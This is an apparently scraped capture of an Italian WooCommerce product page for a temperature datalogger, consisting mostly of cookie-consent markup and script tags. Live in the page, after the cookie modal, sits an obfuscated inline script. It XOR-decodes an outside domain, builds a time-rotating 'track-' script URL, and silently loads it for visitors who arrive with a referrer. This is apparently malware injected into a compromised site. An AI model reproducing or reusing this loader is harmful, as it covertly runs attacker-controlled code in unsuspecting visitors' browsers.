Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/datalogger-temperatura\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800698992","consent_time":"1769162992","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL2RhdGFsb2dnZXItdGVtcGVyYXR1cmEv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f4c0b5e3ad94488dc0b4c660b8a95871","fragment_name":"wc_fragments_f4c0b5e3ad94488dc0b4c660b8a95871","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.8.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfJ79UpAAAAAKkpLIRvYD0vHhsSmUcnfof-qHUM","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-quick-view.min.js?ver=1.5.5.1520282132' id='oceanwp-woo-quick-view-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-util.min.js?ver=5.6.16' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Siamo spiacenti, questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.5.1520282132' id='oceanwp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.5.1520282132' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.5.1520282132' id='oceanwp-lightbox-js'></script>
<script type='text/javascript' id='oceanwp-main-js-extra'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":null,"ajax_url":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.errepistrumenti.it","cart_redirect_after_add":"no","view_cart":"Visualizza carrello","floating_bar":"off","grouped_text":"Visualizza i prodotti"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.5.1520282132' id='oceanwp-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/themes/oceanwp/assets/js/third/html5.min.js?ver=1.5.5.1520282132' id='html5shiv-js'></script>
<![endif]-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.errepistrumenti.it/prodotto/datalogger-temperatura/
body_size: 15699
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Datalogger temperatura &#8211; ErrepiStrumenti</title>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed" href="https://www.errepistrumenti.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ErrepiStrumenti &raquo; Feed dei commenti" href="https://www.errepistrumenti.it/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.errepistrumenti.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ct-ultimate-gdpr-cookie-popup-css'  href='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/css/cookie-popup.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.errepistrumenti.it/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='void-grid-main-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/main.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='void-grid-bootstrap-css'  href='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.errepistrumenti.it/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.errepistrumenti.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
